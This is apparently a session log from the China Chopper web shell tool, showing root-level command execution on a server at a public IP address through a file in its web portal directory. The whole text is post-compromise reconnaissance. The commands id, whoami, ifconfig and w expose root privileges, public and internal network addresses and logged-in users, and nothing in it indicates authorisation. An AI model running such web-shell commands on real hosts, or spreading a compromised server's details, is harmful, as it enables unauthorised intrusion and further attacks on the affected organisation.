 中国菜刀@20100928
http://106.3.37.71/pages/por...
http://106.3.37.71/pages/por...
[/data/nssc/nsscSystem/WebRoot/pages/portal/]$ id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
[/data/nssc/nsscSystem/WebRoot/pages/portal/]$ whoami /all
whoami: extra operand `/all'
Try `whoami --help' for more information.
[/data/nssc/nsscSystem/WebRoot/pages/portal/]$ ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:AA:78:DE
inet addr:106.3.37.71 Bcast:106.3.37.95 Mask:255.255.255.224
inet6 addr: fe80::250:56ff:feaa:78de/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:29380880 errors:355 dropped:446 overruns:0 frame:0
TX packets:33447611 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1660120710 (1.5 GiB) TX bytes:2034358927 (1.8 GiB)
Interrupt:59 Base address:0x2000
eth1 Link encap:Ethernet HWaddr 00:50:56:AA:3C:41
inet addr:172.16.0.122 Bcast:172.255.255.255 Mask:255.0.0.0
inet6 addr: fe80::250:56ff:feaa:3c41/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:112759843 errors:6583 dropped:6663 overruns:0 frame:0
TX packets:54332499 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:256176576 (244.3 MiB) TX bytes:2938072926 (2.7 GiB)
Interrupt:67 Base address:0x2080
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:4712 errors:0 dropped:0 overruns:0 frame:0
TX packets:4712 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:4673345 (4.4 MiB) TX bytes:4673345 (4.4 MiB)
[/data/nssc/nsscSystem/WebRoot/pages/portal/]$ w
20:00:49 up 45 days, 2:05, 2 users, load average: 0.07, 0.04, 0.01
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root :0 - 05Nov14 ?xdm? 1:20m 0.25s /usr/bin/gnome-
root pts/1 :0.0 05Nov14 30days 0.14s 0.14s bash
[/data/nssc/nsscSystem/WebRoot/pages/portal/]$